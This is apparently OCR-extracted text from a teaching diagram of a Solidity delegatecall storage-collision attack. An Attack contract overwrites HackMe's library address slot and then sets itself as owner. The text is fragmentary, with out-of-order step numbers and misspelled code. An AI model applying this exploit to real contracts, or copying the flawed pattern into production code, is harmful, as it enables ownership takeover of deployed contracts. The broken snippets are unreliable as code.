 Contract HackMe
adress public lib
adress public owner
uint256 someNumber
lib.delegatecall
(doSomething())
2, 5
1, 4
Contract Lib
uint256 someNumber
doSomethin(uint256 number)
{ someNumber = number}
7
3
6
function changeOwner(address ownerOfTheAttackContract) {
hackMe.doSomething(uint256(uint160(ownerOfTheAttackContract)));
hackMe.doSomething(123);
}
function doSomething() {
owner = msg.sender;
}
contract Attack